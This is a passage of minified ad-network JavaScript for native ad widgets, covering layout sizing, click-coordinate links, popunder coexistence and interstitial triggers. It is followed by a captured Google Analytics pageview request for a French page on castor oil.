isValidBrowser(){if(window.attachEvent&&!window.addEventListener){return false}else{return true}}function generateWidgetSwapHrefScript(){var elScript=document.createElement('script');elScript.setAttribute('type','application/javascript');scriptString=''+"\n"+'function setRealHref(e) {'+"\n"+'var caller = e.currentTarget || e.srcElement; '+"\n"+'if (caller.getAttribute("real-href").indexOf("?") !== -1) {'+"\n"+'  var separatorUrlParams = "&";'+"\n"+'} else {'+"\n"+'  var separatorUrlParams = "?";'+"\n"+'}'+"\n"+'var clickXY = "clickX=" + e.clientX + "&clickY=" + e.clientY;'+"\n"+'caller.setAttribute("href", caller.getAttribute("real-href") + separatorUrlParams + clickXY);'+"\n"+'}';elScript.innerHTML=scriptString;return elScript}function generateBrandingArea(widgetHeaderContentHtml,isOnBottom){isOnBottom=(typeof isOnBottom!=="undefined");var elBranding=document.createElement('div');elBranding.className='exo-native-widget-header'+(isOnBottom?' exo-native-widget-header-bottom':'');if(exoDynamicParams.showBranding){elBranding.innerHTML=widgetHeaderContentHtml}return elBranding}function resolvePopunderConflict(){function setPopunderIgnore(){var objPopunderJs;if(typeof BetterJsPop!=='undefined'){objPopunderJs=BetterJsPop}else if((typeof window.popns!=='undefined')&&(window[window.popns]!=='undefined')){objPopunderJs=window[window.popns]}if(typeof objPopunderJs!=="undefined"){var popunderIgnored=objPopunderJs.getIgnoreTo();var nativeIgnored=false;for(var prop in popunderIgnored){if(Object.prototype.hasOwnProperty.call(popunderIgnored,prop)){if(popunderIgnored[prop]==='.exo-native-widget-item'){nativeIgnored=true;break}}}if(!nativeIgnored){objPopunderJs.ignoreTo('.exo-native-widget-item');for(var i=0;i<document.getElementsByClassName('exo-native-widget-item').length;i++){document.getElementsByClassName('exo-native-widget-item')[i].removeEventListener('mouseover',setPopunderIgnore,false)}}}}for(var i=0;i<document.getElementsByClassName('exo-native-widget-item').length;i++){document.getElementsByClassName('exo-native-widget-item')[i].addEventListener('mouseover',setPopunderIgnore,false)}}function nativeAdsCalculated(layout){var formatsCalculated=[];formatsCalculated['textBoxWidth']=0;formatsCalculated['textBoxHeight']=0;formatsCalculated['textPaddingLeft']=0;formatsCalculated['widgetWidth']=parseInt(layout['widget_width']);formatsCalculated['widgetHeight']=parseInt(layout['widget_height']);formatsCalculated['imgWidth']=parseInt(layout['image_width']);formatsCalculated['imgHeight']=parseInt(layout['image_height']);var textPosition=layout['text_position'];var itemPadding=parseInt(layout['item_padding']);var nativeFormat=parseInt(layout['format']);var textBoxSize=parseInt(layout['text_box_size']);var textEnabled=(layout['title_enabled']===1||layout['description_enabled']===1||layout['brand_enabled']==1);var addBranding=(layout['header_enabled']||layout.publisherAdType==="native-exit")?21:0;var itemPaddingTmp=(layout.publisherAdType==="native-exit"?0:itemPadding);formatsCalculated['widgetItemPadding']=(layout['header_enabled'])?itemPadding:0;formatsCalculated['widgetReversedItemPadding']=(layout['header_enabled'])?0:itemPaddingTmp;formatsCalculated['itemWidth']=formatsCalculated['imgWidth'];formatsCalculated['itemHeight']=formatsCalculated['imgHeight'];if(textEnabled){formatsCalculated['textBoxWidth']=(textPosition==="bottom")?formatsCalculated['imgWidth']:textBoxSize;formatsCalculated['textBoxHeight']=(textPosition==="right")?formatsCalculated['imgHeight']:textBoxSize;if(textPosition==="right"){formatsCalculated['itemWidth']=formatsCalculated['imgWidth']+textBoxSize+(6*(layout['itemsPerRow']-1));formatsCalculated['textPaddingLeft']=5}else{formatsCalculated['itemHeight']=formatsCalculated['imgHeight']+textBoxSize+(6*(layout['itemsPerCol']-1))}}formatsCalculated['widgetWidthMin']=(formatsCalculated['itemWidth']*layout['itemsPerRow'])+(itemPadding*(layout['itemsPerRow']-1));formatsCalculated['widgetHeightMin']=(formatsCalculated['itemHeight']*layout['itemsPerCol'])+(itemPadding*(layout['itemsPerCol']-1))+addBranding;if(formatsCalculated['widgetWidth']==0||isNaN(formatsCalculated['widgetWidth'])){formatsCalculated['widgetWidth']=formatsCalculated['widgetWidthMin']}else{if(layout.publisherAdType==="native-exit"){formatsCalculated['widgetWidth']=formatsCalculated['widgetWidth']-(wdgtPadding*2)}}if(formatsCalculated['widgetHeight']==0||isNaN(formatsCalculated['widgetHeight'])){formatsCalculated['widgetHeight']=formatsCalculated['widgetHeightMin']}formatsCalculated['horizontalMargin']=(formatsCalculated['widgetWidth']-((formatsCalculated['itemWidth']*layout['itemsPerRow'])+(itemPadding*(layout['itemsPerRow']-1))))/(layout['itemsPerRow']+1);formatsCalculated['verticalMargin']=((formatsCalculated['widgetHeight']-addBranding)-((formatsCalculated['itemHeight']*layout['itemsPerCol'])+(itemPadding*(layout['itemsPerCol']-1))))/(layout['itemsPerCol']+1);formatsCalculated['internalHorizontalPadding']=itemPadding+formatsCalculated['horizontalMargin'];formatsCalculated['internalVerticalPadding']=itemPadding+formatsCalculated['verticalMargin'];if(layout.publisherAdType==="native-exit"&&layout['header_enabled']&&!layout['header_is_on_top']){formatsCalculated['widgetItemPadding']+=formatsCalculated['internalVerticalPadding']+21}formatsCalculated['widgetMainPadding']=0;if(layout.publisherAdType==="native-interstitial"){formatsCalculated['widgetMainPadding']=wdgtPadding+21;if(!layout['header_enabled']){formatsCalculated['widgetItemPadding']+=21}}for(var index in formatsCalculated){if(isNaN(formatsCalculated[index])){layout[index]=""}else{layout[index]=formatsCalculated[index]+"px"}}return layout}function createWidget(layoutJson,widgetOptions){var widgetType=layoutJson.publisherAdType;if(typeof widgetOptions.layout==="undefined"){widgetOptions.layout=layoutJson}if(widgetType==='native-exit'){widgetOptions.cookiePrefix='zone-cap-';new ExoExit().init(widgetOptions)}if(widgetType==='native-interstitial'){var triggerType=parseInt(layoutJson.adTriggerType);widgetOptions.showOnDelay=triggerType===1;widgetOptions.triggerType=triggerType;if(triggerType===2){var triggerMethod=parseInt(layoutJson.popTriggerMethod);if(triggerMethod===3){widgetOptions.triggerSelector='a:not(.exo-native-widget-item)'}else if(triggerMethod===2){var trigger_classes;var trigger_classes_final='';if(layoutJson.popTriggerClasses.indexOf(",")===-1){trigger_classes=layoutJson.popTriggerClasses.split(" ")}else{var trimmed_trigger_classes=layoutJson.popTriggerClasses.replace(/\s/g,'');trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==''){if(trigger_classes[i].substr(0,1)!=='.'){trigger_classes[i]="."+trigger_classes[i]}trigger_classes_final+=trigger_classes[i]+", "}}if(trigger_classes_final.length>0){trigger_classes_final=trigger_classes_final.substr(0,(trigger_classes_final.length-2))}widgetOptions.triggerSelector=trigger_classes_final}}widgetOptions.cookiePrefix='zone-cap-';new ExoInter().init(widgetOptions)}if(widgetType==='native-recommendation'){widgetOptions.showOnDelay=true;new ExoInline().init(widgetOptions)}}function isFallbackHTML(layout){return Object.prototype.hasOwnProperty.call(layout,'fallback')&&layout.fallback!==''}function renderFallbackHTML(settings){var fallback=document.createElement('div');fallback.innerHTML=settings.layout.fallback;settings.htmlNode.appendChild(fallback)}}())})({"exaDomain":"syndication.exdynsrv.com","networkDomain":"magsrv.com","showBranding":false,"closeImgCircle":"\/\/s3t3d2y1.afcdn.net\/images\/close-icon-circle.png","scriptInfo":"nativeads||1"})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=97492830&t=pageview&_s=1&dl=https%3A%2F%2Fmamieastuce.com%2Fhuile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations%2F&ul=en-us%40posix&dt=Huile%20de%20ricin%3A%20ses%20bienfaits%2C%20ses%20vertus%2C%20ses%20utilisations&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=541246575&gjid=6803532&cid=816626871.1769131836&tid=UA-82656015-1&_gid=444007117.1769131836&_r=1&_slc=1&z=457341318
body_size: -451
content:
2,cG-XP0S1X7X3M